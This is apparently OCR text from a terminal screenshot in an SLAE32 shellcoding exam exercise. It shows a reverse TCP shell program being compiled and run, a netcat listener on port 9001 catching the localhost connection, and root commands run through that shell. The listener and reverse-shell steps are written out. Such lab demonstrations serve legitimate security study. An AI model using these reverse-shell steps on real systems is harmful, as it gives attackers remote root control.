 root@kali:~/Documents/SLAE32/Exam/Assignement2# gcc reverse-tcp-shell.c -o reverse-tcp-shell -w
root@kali:~/Documents/SLAE32/Exam/Assignement2# ./reverse-tcp-shell
root@kali: ~/Documents/SLAE32/Exam/Assignement1
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60464
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 28
drwxr-xr-x 2 root root  4096 Dec 13 21:46 .
drwxr-xr-x 4 root root  4096 Dec 13 21:43 ..
-rwxr-xr-x 1 root root 15688 Dec 13 21:46 reverse-tcp-shell
-rw-r--r-- 1 root root   706 Dec 13 21:44 reverse-tcp-shell.c